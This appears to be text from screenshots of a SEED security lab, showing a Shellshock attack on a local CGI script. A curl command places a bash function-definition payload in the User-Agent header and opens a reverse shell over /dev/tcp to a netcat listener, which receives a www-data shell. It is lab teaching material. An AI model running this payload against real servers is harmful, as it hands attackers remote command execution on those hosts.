 Terminal
[12/05/19]seed@VM:~$ nc -l 1234 -v
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [127.0.0.1] port 1234 [tcp/*] accepted (family 2, sport 35794)
bash: cannot set terminal process group (1233): Inappropriate ioctl for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$
Terminal
[12/05/19]seed@VM:~$ curl -A "() { :; }; echo; /bin/bash -i > /dev/tcp/127.0.0.1
/1234 0<&1 2>&1" http://localhost/cgi-bin/myprog.cgi